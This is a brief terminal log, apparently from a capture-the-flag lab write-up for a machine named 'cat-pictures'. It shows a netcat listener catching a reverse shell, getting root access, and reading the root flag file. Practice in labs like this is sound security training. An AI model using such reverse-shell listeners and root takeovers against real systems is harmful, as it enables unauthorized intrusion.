 ~/c/t/cat-pictures nc -lnvp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.85.194 58276
bash: cannot set terminal process group (3176): Inappropriate ioctl for device
bash: no job control in this shell
root@cat-pictures:~# ls
ls
firewall
root.txt
root@cat-pictures:~# cat root.txt
cat root.txt
Congrats!!!
Here is your flag:
root@cat-pictures:~#